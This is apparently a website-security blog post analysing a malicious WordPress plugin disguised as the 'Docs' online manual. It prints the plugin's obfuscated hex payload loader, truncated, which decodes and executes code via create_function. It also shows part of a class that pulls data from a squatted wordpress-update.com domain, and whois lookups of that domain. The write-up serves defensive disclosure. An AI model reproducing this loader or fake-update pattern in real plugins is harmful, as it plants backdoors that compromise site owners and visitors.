In recent days, we have worked on several infected WordPress websites that all had the particularity of having the same malicious plugin installed:

Hackers gained access to the admin dashboard, uploaded it and enabled it.
The plugin claims to be the WordPress online manual (!).
This is what the plugin code looks like:
<?php
/**
*
* @package Docs
* @version 1.1.0
* @author WordPress.com <wordpress.com>
* @copyright Copyright (c) 2012, WordPress.com
* @license http://opensource.org/licenses/gpl-2.0.php GPL v2 or later
* @link http://wordpress.com
* @description Welcome, the online manual for WordPress and a living repository for WordPress information and documentation.
*/
/*
Plugin Name: Docs
Plugin URI: http://wordpress.com
Description: Welcome, the online manual for WordPress and a living repository for WordPress information and documentation.
Version: 1.1.0
Author: WordPress.com
Author URI: http://wordpress.com
License: GPLv2 or later
*/
$lLzmx = "6966282166756e6374696f6e5f6578...[TRUNCATED CODE].......657869743b0a09097d0a097d0a7d";
if(!function_exists("hex2asc")){
function hex2asc($in){
$out = "";
$j=strlen($in)/2;
for($i=0;$i<$j;$i++){
$out.=chr(
base_convert(substr($in,$i*2,2),16,10)
);
}
return $out;
}
}
$lLzmx = create_function(null, hex2asc($lLzmx));
$lLzmx();
?>
This is only a truncated version, you can see the full code in our Malware Threats Report #20151027#11 which includes the raw plugin, its de-obfuscated version and, in the third window, the code remotely downloaded by the plugin.
The plugin connects to a fake wordpress-update.com website:
class Docs_Plugin {
private $_host;
private $_server = "http://wordpress-update.com/";
private $_uri = FALSE;
private $_pluginPath;
private $_cacheFolder;
function __construct(){
...
...
It downloads a lot of data which is stored in the /wp-content/plugins/Docs/cache/ folder. All files have a MD5 hash name (based on the $_SERVER['REQUEST_URI'] environment variable) with a .dat extension and there could be thousands of them.
A quick look a the domain name shows that it was registrered with NameSilo LLC on 18-jun-2015:
$ whois wordpress-update.com Whois Server Version 2.0 Domain Name: WORDPRESS-UPDATE.COM Registrar: NAMESILO, LLC Sponsoring Registrar IANA ID: 1479 Whois Server: whois.namesilo.com Referral URL: http://www.namesilo.com Name Server: NS1.ADMINVPS.RU Name Server: NS2.ADMINVPS.RU Status: clientDeleteProhibited http://www.icann.org/epp#clientDeleteProhibited Status: clientRenewProhibited http://www.icann.org/epp#clientRenewProhibited Status: clientTransferProhibited http://www.icann.org/epp#clientTransferProhibited Status: clientUpdateProhibited http://www.icann.org/epp#clientUpdateProhibited Updated Date: 24-jun-2015 Creation Date: 18-jun-2015 Expiration Date: 18-jun-2016
Its IP shows it is currently hosted by German hosting company Hetzner Online GmbH:
$ host -t a wordpress-update.com wordpress-update.com has address 136.243.243.205
$ whois 136.243.243.205 | grep netname: netname: HETZNER-RZ-BLK-ERX3
This is neither the first nor the last case of domain squatting used for malicious purposes. For instance we noticed a wordpress-update.org (176.9.31.199) which, too, is hosted by Hetzner.
